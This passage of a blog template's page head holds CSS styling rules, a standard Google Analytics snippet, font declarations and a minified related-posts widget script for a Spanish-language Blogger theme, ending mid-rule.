#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:10px;width:100%;background:#fff;height:90px;line-height:35px}
.blog-header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.blog-header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#9272B1}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#694494}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#694494;padding:4px;font-size:12px;font-family: 'Open Sans', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #694494;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px; line-height: 150%}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){
  #st-sidebar-wrapper{display:none}
  .post-title-2{
  text-align: left;
  font-size: 16px;
  }
 }
.list-label-widget-content ul{
  max-height: 214px;
  overflow-y: scroll;
  padding: 1rem;
}
 .list-label-widget-content ul li{
  list-style: none;
}
  .post-summary h3, .post-summary p{ margin-bottom: 1rem;}
  .post-summary p{line-height:22px}
  .widget.Image .widget-content{
  text-align: center;
  }
  .post-summary{
  background-color: #ffffff;
  padding: 10px;
  }
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-122110807-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<style>
/* devanagari */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Open Sans Regular'), local('Open Sans-Regular'), url(https://fonts.gstatic.com/s/Open Sans/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#694494;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#694494;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Open Sans', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEevWQQyGbthTInThTlOfLRcDrV8MrruRyCOKnQDoZn_1OUNbrIRgr6HUUKQvKf2_tp_zxq62ScYx4nXfdkOBmt_Uuv98sDXqU-ZAyclAb8fxzunBF4Z3vK8jMRQQqU3ACcXuVYUDW7A/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Open Sans', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#694494; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#694494}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:16px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 16px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:16px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:16px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#694494;padding:16px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #694494;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:16px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:16px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-_OTaoGCWD-WGwb1dDqCc67IqcAbWYXhJxa28Xv5wsiIRWWeXNwBDd7jD2Cxjk2ZS5QzD90bh1XT0iElwTXG_5tZbW58l8RTAS6rH56d4fwje6DBEiK5Y0oAmDo0wYt7YzTV7KoaATN6/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Open Sans', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#694494;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:16px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Open Sans', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Open Sans', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Open Sans', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Open Sans', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #694494;text-align:right;margin-right:10px;2px solid #694494}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:16px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ 